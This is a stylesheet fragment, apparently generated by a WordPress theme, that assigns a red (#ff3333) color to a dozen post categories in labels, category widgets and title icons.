.btArticleCategory.cat-item-643 { background:#ff3333; }.btBox.widget_categories li.cat-item-643 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-643 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-643 { color:#ff3333; }.btBox.widget_categories li.cat-item-643 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-643 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='643']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='643']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-643 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-643 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-643 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-643 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-643 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='643']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='643']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-643 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-643 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-643 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-643 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-643 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-643 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-643 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-272 { background:#ff3333; }.btBox.widget_categories li.cat-item-272 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-272 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-272 { color:#ff3333; }.btBox.widget_categories li.cat-item-272 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-272 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='272']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='272']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-272 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-272 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-272 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-272 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-272 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='272']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='272']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-272 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-272 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-272 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-272 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-272 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-272 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-272 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-280 { background:#ff3333; }.btBox.widget_categories li.cat-item-280 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-280 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-280 { color:#ff3333; }.btBox.widget_categories li.cat-item-280 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-280 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='280']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='280']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-280 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-280 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-280 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-280 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-280 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='280']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='280']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-280 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-280 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-280 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-280 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-280 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-280 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-280 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-274 { background:#ff3333; }.btBox.widget_categories li.cat-item-274 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-274 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-274 { color:#ff3333; }.btBox.widget_categories li.cat-item-274 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-274 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='274']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='274']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-274 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-274 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-274 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-274 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-274 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='274']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='274']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-274 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-274 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-274 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-274 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-274 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-274 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-274 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-2143 { background:#ff3333; }.btBox.widget_categories li.cat-item-2143 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-2143 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-2143 { color:#ff3333; }.btBox.widget_categories li.cat-item-2143 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-2143 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='2143']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='2143']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-2143 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2143 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2143 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2143 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-2143 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2143']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2143']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-2143 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2143 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2143 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2143 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2143 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2143 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2143 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-2260 { background:#ff3333; }.btBox.widget_categories li.cat-item-2260 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-2260 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-2260 { color:#ff3333; }.btBox.widget_categories li.cat-item-2260 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-2260 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='2260']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='2260']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-2260 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2260 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2260 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2260 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-2260 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2260']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2260']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-2260 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2260 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2260 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2260 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2260 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2260 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2260 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-276 { background:#ff3333; }.btBox.widget_categories li.cat-item-276 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-276 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-276 { color:#ff3333; }.btBox.widget_categories li.cat-item-276 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-276 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='276']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='276']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-276 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-276 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-276 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-276 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-276 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='276']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='276']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-276 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-276 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-276 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-276 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-276 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-276 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-276 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-275 { background:#ff3333; }.btBox.widget_categories li.cat-item-275 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-275 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-275 { color:#ff3333; }.btBox.widget_categories li.cat-item-275 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-275 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='275']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='275']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-275 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-275 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-275 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-275 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-275 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='275']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='275']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-275 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-275 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-275 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-275 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-275 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-275 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-275 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-2750 { background:#ff3333; }.btBox.widget_categories li.cat-item-2750 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-2750 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-2750 { color:#ff3333; }.btBox.widget_categories li.cat-item-2750 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-2750 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='2750']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='2750']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-2750 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2750 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2750 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2750 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-2750 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2750']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2750']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-2750 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2750 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2750 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2750 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2750 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2750 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2750 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-258 { background:#ff3333; }.btBox.widget_categories li.cat-item-258 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-258 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-258 { color:#ff3333; }.btBox.widget_categories li.cat-item-258 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-258 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='258']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='258']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-258 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-258 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-258 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-258 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-258 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='258']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='258']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-258 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-258 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-258 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-258 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-258 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-258 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-258 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-575 { background:#ff3333; }.btBox.widget_categories li.cat-item-575 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-575 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-575 { color:#ff3333; }.btBox.widget_categories li.cat-item-575 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-575 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='575']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='575']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-575 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-575 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-575 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-575 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-575 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='575']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='575']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-575 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-575 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-575 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-575 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-575 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-575 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-575 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-1524 { background:#ff3333; }.btBox.widget_categories li.cat-item-1524 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-1524 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-1524 { color:#ff3333; }.btBox.widget_categories li.cat-item-1524 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-1524 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='1524']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='1524']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-1524 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-1524 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-1524 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-1524 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-1524 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='1524']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='1524']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-1524 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-1524 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-1524 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-1524 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-1524 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-1524 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-1524 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-273 { background:#ff3333; }.btBox.widget_categories li.cat-item-273 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-273 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-273 { color:#ff3333; }.btBox.widget_categories li.cat-item-273 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-273 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='273']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='273']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-273 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-273 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-273 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-273 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-273 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='273']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='273']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-273 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-273 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-273 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-273 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-273 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-273 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-273 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
